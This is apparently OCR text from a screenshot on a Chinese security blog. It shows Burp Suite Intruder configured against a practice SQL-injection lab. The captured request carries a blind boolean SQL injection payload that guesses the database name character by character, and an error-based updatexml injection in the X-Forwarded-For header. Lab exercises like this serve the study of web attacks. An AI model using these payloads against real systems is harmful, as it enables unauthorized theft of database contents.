 Burp Suite Professional v1.7.37 - Temporary Project - zjw
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /Pass-10/index.php?id=1%20and%20(ascii(substr(database(),§1§,1)))=§107§ HTTP/1.1
Host: injectx1.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: ' or updatexml(1,concat(0x7e,(select database())),1),1)-- adf
Add §
Clear §
Auto §
Refresh
https://blog.csdn.net/qq_43337502